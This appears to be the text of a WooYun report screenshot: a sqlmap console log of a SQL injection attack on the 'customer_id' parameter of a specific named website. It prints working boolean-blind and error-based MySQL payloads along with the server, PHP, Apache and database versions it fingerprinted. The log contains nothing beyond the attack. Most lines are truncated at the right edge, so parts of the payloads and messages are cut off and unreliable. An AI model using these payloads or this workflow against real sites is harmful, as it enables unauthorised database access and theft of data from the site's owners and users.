 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/online/
w_online.php?customer_id=
{1.0-dev-nongit-20141229}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
*] starting at 18:43:55
[18:43:56] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[18:43:56] [INFO] resuming back-end DBMS 'mysql'
[18:43:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-6030 OR (6182=6182)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1956 OR (SELECT 1159 FROM(SELECT COUNT(*),CONCAT(0x
b787871,(SELECT (CASE WHEN (1159=1159) THEN 1 ELSE 0 END)),0x7171767871,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[18:43:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org